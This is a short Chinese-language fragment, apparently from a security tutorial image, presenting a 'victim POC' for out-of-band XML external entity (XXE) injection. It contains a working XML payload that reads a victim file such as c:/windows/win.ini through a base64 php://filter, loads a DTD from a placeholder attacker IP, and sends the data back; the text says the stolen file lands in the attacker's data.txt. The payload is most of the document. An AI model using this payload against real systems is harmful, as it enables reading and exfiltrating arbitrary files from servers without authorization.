 1 受害者POC: 设置下攻击者的IP 和 想要获取受害者数据的地址
2
3 <?xml version="1.0"?>
4 <!DOCTYPE ANY[
5 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=想要获取受害者的数据地址c:/windows/win.ini">
6 <!ENTITY % remote SYSTEM "http://攻击者ip/234.xml">
7 %remote;
8 %send;
9 ]
10
11 就能读取任意文件并把数据保存到本地的data.txt文件里:
必火安全